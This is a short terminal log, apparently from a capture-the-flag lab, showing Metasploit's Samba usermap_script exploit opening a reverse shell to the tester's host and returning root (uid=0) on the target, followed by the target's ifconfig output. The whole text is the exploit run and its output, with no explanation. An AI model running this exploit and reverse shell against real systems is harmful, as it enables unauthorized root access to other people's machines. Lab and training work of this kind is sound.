 msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.14.33:4444
[*] Command shell session 1 opened (10.10.14.33:4444 -> 10.10.10.3:42478) at 2020-07-24 07:08:53 +0500
id
uid=0(root) gid=0(root)
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:3a:73
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:3a73/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:3a73/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5453 errors:0 dropped:0 overruns:0 frame:0
          TX packets:876 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:422333 (412.4 KB)  TX bytes:102856 (100.4 KB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:2704 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2704 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1327093 (1.2 MB)  TX bytes:1327093 (1.2 MB)